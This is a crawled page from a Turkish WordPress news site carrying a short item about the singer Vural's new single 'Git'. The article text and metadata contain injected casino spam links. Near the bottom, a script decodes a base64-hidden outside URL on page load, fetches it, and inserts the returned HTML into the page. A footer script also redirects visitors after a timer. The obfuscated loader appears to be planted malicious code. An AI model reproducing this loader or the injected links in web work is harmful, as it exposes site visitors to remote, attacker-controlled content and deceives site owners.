

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/vuraldan-duygu-dozu-yuksek-yeni-tekli-git-1553.html
body_size: 5229
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Vural’dan Duygu Dozu Yüksek Yeni Tekli ‘Git’ &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/posts/1553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://desifrehaber.net/vuraldan-duygu-dozu-yuksek-yeni-tekli-git-1553.html" />
<link rel='shortlink' href='https://desifrehaber.net/?p=1553' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fvuraldan-duygu-dozu-yuksek-yeni-tekli-git-1553.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fvuraldan-duygu-dozu-yuksek-yeni-tekli-git-1553.html&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://desifrehaber.net/vuraldan-duygu-dozu-yuksek-yeni-tekli-git-1553.html"
    },
    "headline": "Vural’dan Duygu Dozu Yüksek Yeni Tekli ‘Git’",
    "description": "Renkli sahne dünyasında performansları ile farkını ortaya koyarak adından sıkça bahsettiren Vural, Survivor yarışması ile tanınan www.slotoyunlari.org Sema Aydemir düeti ‘Susma’ sonrası yeni teklisi ‘Git’i Melodi Müzik etiketiyle tüm www.baccaratsiteleri.net dijital platformlarda yayımladı. Kaynak: Zirve Haber Ajansı [ZHA]",
    "image": {
        "@type": "ImageObject",
        "url": "https://desifrehaber.net/wp-content/uploads/2020/11/Asi-hakkinda-dogru-bilinen-yanlislar.png",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "kamil"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Deşifre Haber",
        "logo": {
            "@type": "ImageObject",
            "url": "https://desifrehaber.net/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2020-12-02T08:59:07+00:00",
    "dateModified": "2022-11-17T10:57:33+00:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Deşifre Haber" />
      <meta property="og:title" content="Vural’dan Duygu Dozu Yüksek Yeni Tekli ‘Git’" />
      <meta property="og:description" content="Renkli sahne dünyasında performansları ile farkını ortaya koyarak adından sıkça bahsettiren Vural, Survivor yarışması ile tanınan www.slotoyunlari.org Sema Aydemir düeti ‘Susma’ sonrası yeni teklisi ‘Git’i Melodi Müzik etiketiyle tüm www.baccaratsiteleri.net dijital platformlarda yayımladı. Kaynak: Zirve Haber Ajansı [ZHA]" />
      <meta property="og:url" content="https://desifrehaber.net/vuraldan-duygu-dozu-yuksek-yeni-tekli-git-1553.html" />
      <meta property="og:image" content="https://desifrehaber.net/wp-content/uploads/2020/11/Asi-hakkinda-dogru-bilinen-yanlislar.png" />
      <meta property="article:published_time" content="2020-12-02T08:59:07+00:00" />
      <meta property="article:modified_time" content="2022-11-17T10:57:33+00:00" />
      <meta property="article:author" content="kamil" />
    <link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="wp-singular post-template-default single single-post postid-1553 single-format-standard wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-59352921"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container">
 
<div class="baslik">

<h1>Vural’dan Duygu Dozu Yüksek Yeni Tekli ‘Git’</h1><p id="ozet">Renkli sahne dünyasında performansları ile farkını ortaya koyarak adından sıkça bahsettiren Vural, Survivor yarışması ile tanınan &lt;a href=&quot;https://www.</p>


 	
		

</div>
<div class="asikome">
	

	
	</div>

<div class="content">

					
		  <div class="kapak">
				 
	 	 <img width="1000" height="310" src="https://desifrehaber.net/wp-content/uploads/2020/11/Asi-hakkinda-dogru-bilinen-yanlislar.png" class="attachment-large size-large wp-post-image" alt="Vural’dan Duygu Dozu Yüksek Yeni Tekli ‘Git’" decoding="async" fetchpriority="high" srcset="https://desifrehaber.net/wp-content/uploads/2020/11/Asi-hakkinda-dogru-bilinen-yanlislar.png 1000w, https://desifrehaber.net/wp-content/uploads/2020/11/Asi-hakkinda-dogru-bilinen-yanlislar-768x238.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /> 
			 </div> 
	<div class="meta">
    <span class="meta-item">02 Aralık 2020</span>
    <span class="meta-item"><a href="https://desifrehaber.net/kategori/magazin" rel="category tag">Magazin</a></span>
    <span class="meta-item"><a style="float: right;padding: 3px 8px;  " class="tooltip-class" title="Google News" href="https://news.google.com/publications/CAAqBwgKMKf-mQsw0YiyAw?hl=tr&gl=TR&ceid=TR%3Atr" target="_blank"><span style=" color: #4285f4; ">G</span><span style=" color: #ea4336; ">o</span><span style=" color: #fbbd05; ">o</span><span style=" color: #4285f4; ">g</span><span style=" color: #34a853; ">l</span><span style=" color: #ea4336; ">e</span> <span style="color:#2a2a2a;"> News</span> </a></span>
</div> 
  

 
        <p style="font-size: 18px;">Renkli sahne dünyasında performansları ile farkını ortaya koyarak adından sıkça bahsettiren Vural, Survivor yarışması ile tanınan <a href="https://www.slotoyunlari.org">www.slotoyunlari.org</a> Sema Aydemir düeti ‘Susma’ sonrası yeni teklisi ‘Git’i Melodi Müzik etiketiyle tüm <a href="https://www.baccaratsiteleri.net">www.baccaratsiteleri.net</a> dijital platformlarda yayımladı.</p>
<p>Kaynak: Zirve Haber Ajansı [<b>ZHA</b>]</p>

            <div class="tags" style="padding:0px;"></div>
     
	
	
	<ul>            <a href="https://desifrehaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi-17640.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ayla-olcer-20260124.jpg" class="attachment-full size-full wp-post-image" alt="Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-17534.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="474" src="https://desifrehaber.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123.jpg" class="attachment-full size-full wp-post-image" alt="Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-aslan-20260123.jpg" class="attachment-full size-full wp-post-image" alt="Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" class="attachment-full size-full wp-post-image" alt="Esma Er sanatseverleri hayran bıraktı" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Esma Er sanatseverleri hayran bıraktı</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" class="attachment-full size-full wp-post-image" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" class="attachment-full size-full wp-post-image" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</p>  
		  </div>
		
		</div></a>
            </ul> 
<style>.benzer-box {
   width: 32.3%;
    float: left;
    box-sizing: border-box;
    padding: 7px;
    margin: 0px 0.5%;
    background: #eb2321;
        min-height: 170px;
	  max-height: 170px;
    color: #fff;
	margin-bottom: 6px;
}
	.benzerbaslik{margin:0px;font-size: 16px;}
	.benzerhaber img  {
    max-height: 100px;
    object-fit: cover;
}
	.benzerbaslik p{margin:0px;}
	@media only screen and (max-width: 600px) {
 .benzerhaber img {
    max-height: 100px;
    min-height: 100px;
    object-fit: cover;
}
}
	
</style>
	 
	
	
</div>


<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi-17640.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ayla-olcer-20260124.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi-17640.html">Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kemal-basar-konseri-4-subatta-kadikoyde-17620.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/kemal-basar-20260124.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kemal-basar-konseri-4-subatta-kadikoyde-17620.html">Kemal Başar konseri 4 Şubat’ta Kadıköy’de</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-17579.html"><img width="722" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/SEYATIN-I-CIN-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-17579.html">2026’nın İddialı Korku Filmi “Şeyatin-i Cin” 6 Mart’ta Vizyona Giriyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-17547.html"><img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/gecmisin-golgess-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-17547.html">İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-17534.html"><img width="720" height="474" src="https://desifrehaber.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-17534.html">Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-17494.html"><img width="719" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/cigdem-turan-1001-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-17494.html">Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-aslan-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html"><img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html">Esma Er sanatseverleri hayran bıraktı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/burun-spreyi-hasta-etmesin-829.html">Burun spreyi hasta etmesin!</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_59352921-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['59352921'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-59352921","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/vuraldan-duygu-dozu-yuksek-yeni-tekli-git-1553.html" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="59352921" defer></script></body>

</html>
